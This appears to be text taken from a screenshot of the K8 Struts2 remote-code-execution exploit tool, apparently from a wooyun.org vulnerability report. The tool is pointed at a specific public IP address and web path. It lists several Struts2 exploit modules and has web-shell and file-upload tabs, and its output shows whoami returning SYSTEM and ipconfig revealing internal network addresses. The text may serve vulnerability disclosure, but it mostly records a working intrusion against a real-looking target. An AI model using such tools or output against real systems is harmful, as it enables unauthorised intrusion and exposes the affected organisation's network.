 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.26.163.34:8088/sxztb/xxfbQueList6.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: dir c:\ 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================
nt authority\system
★K8cmd-> ipconfig
====================================================================================================
Windows IP Configuration
Ethernet adapter ???? 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.79
Subnet Mask . . . . . . . . . . . : 255.255.252.0
Default Gateway . . . . . . . . . : 192.168.103.254
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.52
www.wooyun.org